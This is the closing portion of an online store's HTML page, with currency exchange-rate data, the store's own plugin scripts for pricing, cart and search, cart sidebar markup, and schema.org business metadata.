(BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"AED":3.6699999999999999289457264239899814128875732421875,"ALL":82.2099999999999937472239253111183643341064453125,"AUD":1.4899999999999999911182158029987476766109466552734375,"BDT":122.2699999999999960209606797434389591217041015625,"BRL":5.37999999999999989341858963598497211933135986328125,"CAD":1.37999999999999989341858963598497211933135986328125,"CHF":0.79000000000000003552713678800500929355621337890625,"CLP":889.240000000000009094947017729282379150390625,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3661.489999999999781721271574497222900390625,"CZK":20.75,"XAF":559.4099999999999681676854379475116729736328125,"DZD":129.729999999999989768184605054557323455810546875,"EUR":0.84999999999999997779553950749686919152736663818359375,"GBP":0.7399999999999999911182158029987476766109466552734375,"HRK":6.4199999999999999289457264239899814128875732421875,"HUF":329.05000000000001136868377216160297393798828125,"IDR":16944.419999999998253770172595977783203125,"ILS":3.1699999999999999289457264239899814128875732421875,"INR":90.9599999999999937472239253111183643341064453125,"KRW":1476.3800000000001091393642127513885498046875,"MAD":9.160000000000000142108547152020037174224853515625,"MYR":4.04999999999999982236431605997495353221893310546875,"NGN":1418.529999999999972715158946812152862548828125,"NOK":10,"NZD":1.70999999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PHP":59.25,"PKR":279.6399999999999863575794734060764312744140625,"PLN":3.609999999999999875655021241982467472553253173828125,"RUB":77.8299999999999982946974341757595539093017578125,"SAR":3.75,"SEK":9.1400000000000005684341886080801486968994140625,"SGD":1.2800000000000000266453525910037569701671600341796875,"LKR":309.54000000000002046363078989088535308837890625,"THB":31.050000000000000710542735760100185871124267578125,"TND":2.9199999999999999289457264239899814128875732421875,"QAR":3.640000000000000124344978758017532527446746826171875,"UAH":43.25999999999999801048033987171947956085205078125,"ZAR":16.440000000000001278976924368180334568023681640625,"ANG":1.79000000000000003552713678800500929355621337890625,"AOA":912.220000000000027284841053187847137451171875,"ARS":1436.01999999999998181010596454143524169921875,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BAM":1.6799999999999999378275106209912337362766265869140625,"BBD":2,"BGN":1.6699999999999999289457264239899814128875732421875,"BHD":0.38000000000000000444089209850062616169452667236328125,"BIF":2959.55999999999994543031789362430572509765625,"BMD":1,"BND":1.2800000000000000266453525910037569701671600341796875,"BOB":6.910000000000000142108547152020037174224853515625,"BSD":1,"BTN":90.8799999999999954525264911353588104248046875,"BWP":13.3599999999999994315658113919198513031005859375,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"CLF":0.0200000000000000004163336342344337026588618755340576171875,"CNH":6.95000000000000017763568394002504646778106689453125,"CRC":487.3600000000000136424205265939235687255859375,"CUP":25.75,"CVE":94.7000000000000028421709430404007434844970703125,"DJF":177.979999999999989768184605054557323455810546875,"DKK":6.37000000000000010658141036401502788066864013671875,"DOP":63.5499999999999971578290569595992565155029296875,"EGP":47.49000000000000198951966012828052043914794921875,"ERN":15,"ETB":155.979999999999989768184605054557323455810546875,"FJD":2.270000000000000017763568394002504646778106689453125,"FKP":0.7399999999999999911182158029987476766109466552734375,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.839999999999999857891452847979962825775146484375,"GIP":0.7399999999999999911182158029987476766109466552734375,"GMD":74,"GNF":8753.489999999999781721271574497222900390625,"GTQ":7.660000000000000142108547152020037174224853515625,"GYD":209.1100000000000136424205265939235687255859375,"HKD":7.79999999999999982236431605997495353221893310546875,"HNL":26.3599999999999994315658113919198513031005859375,"HTG":130.849999999999994315658113919198513031005859375,"IQD":1309.420000000000072759576141834259033203125,"IRR":42086,"ISK":124.4200000000000017053025658242404460906982421875,"JMD":157.3899999999999863575794734060764312744140625,"JOD":0.70999999999999996447286321199499070644378662109375,"JPY":157.8700000000000045474735088646411895751953125,"KES":128.969999999999998863131622783839702606201171875,"KGS":87.4500000000000028421709430404007434844970703125,"KHR":4025.2899999999999636202119290828704833984375,"KMF":425,"KPW":900,"KWD":0.309999999999999997779553950749686919152736663818359375,"KYD":0.82999999999999996003197111349436454474925994873046875,"KZT":507.75,"LAK":21614.29999999999927240423858165740966796875,"LBP":89495.610000000000582076609134674072265625,"LRD":180.740000000000009094947017729282379150390625,"LSL":16.42999999999999971578290569595992565155029296875,"LYD":5.42999999999999971578290569595992565155029296875,"MDL":17.030000000000001136868377216160297393798828125,"MGA":4546.489999999999781721271574497222900390625,"MKD":52.5499999999999971578290569595992565155029296875,"MMK":2099.90000000000009094947017729282379150390625,"MNT":3560,"MOP":8.0299999999999993605115378159098327159881591796875,"MUR":46.18999999999999772626324556767940521240234375,"MVR":15.46000000000000085265128291212022304534912109375,"MWK":1733.180000000000063664629124104976654052734375,"MXN":17.629999999999999005240169935859739780426025390625,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.42999999999999971578290569595992565155029296875,"NIO":36.780000000000001136868377216160297393798828125,"NPR":145.400000000000005684341886080801486968994140625,"PAB":1,"PEN":3.359999999999999875655021241982467472553253173828125,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6675.329999999999927240423858165740966796875,"RON":4.339999999999999857891452847979962825775146484375,"RSD":100.1200000000000045474735088646411895751953125,"RWF":1457.740000000000009094947017729282379150390625,"SBD":8.1199999999999992184029906638897955417633056640625,"SCR":13.339999999999999857891452847979962825775146484375,"SDG":601.5,"SLL":20969.5,"SOS":570.23000000000001818989403545856475830078125,"SRD":38.28999999999999914734871708787977695465087890625,"STD":22281.79999999999927240423858165740966796875,"SVC":8.75,"SYP":13002,"SZL":16.42999999999999971578290569595992565155029296875,"TJS":9.3300000000000000710542735760100185871124267578125,"TMT":3.5099999999999997868371792719699442386627197265625,"TOP":2.410000000000000142108547152020037174224853515625,"TRY":43.28999999999999914734871708787977695465087890625,"TTD":6.769999999999999573674358543939888477325439453125,"TWD":31.629999999999999005240169935859739780426025390625,"TZS":2540,"UGX":3458.170000000000072759576141834259033203125,"UYU":38.409999999999996589394868351519107818603515625,"UZS":11946,"VND":26267.4000000000014551915228366851806640625,"VUV":121.2999999999999971578290569595992565155029296875,"WST":2.770000000000000017763568394002504646778106689453125,"YER":238.469999999999998863131622783839702606201171875,"ZWL":322,"XOF":559.4099999999999681676854379475116729736328125,"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
//# sourceURL=front-formatPrice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.2.7" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.2.7" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.2.7" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var alids_params = {"home_url":"https://janitrends.com"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
//# sourceURL=adstm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.8.5" id="adstm-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https://janitrends.com/wp-admin/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
//# sourceURL=fbc_pixel_events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
//# sourceURL=front-search-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.2.7" id="front-search-product-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.2.7" id="smart_paypal-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.12" id="sellvia_shipping_badge_script-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/el-greco-child/*","/wp-content/themes/el-greco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: #FF8D38;
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: #FF6E01!important;
    }

    .view_cart_btn{border-color:#FF8D38!important;color:#FF8D38!important;}
    .view_cart_btn:hover{border-color:#FF6E01!important;color:#FF6E01!important;}
</style>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll('#prModalCart').forEach(function(el){
            el.replaceWith('');
        });
    });
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://janitrends.com/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Janni Trends",
  "image": "https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png",
  "@id": "",
  "url": "https://janitrends.com/",
  "telephone": "(732) 997-7121",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "",
    "postalCode": "",
    "addressCountry": "US"
  } ,
  "sameAs": [
    "https://www.facebook.com/janitrends/",
    "https://twitter.com/janitrends",
    "https://www.instagram.com/janitrends/"
  ] 
}
</script>    </body>
</html>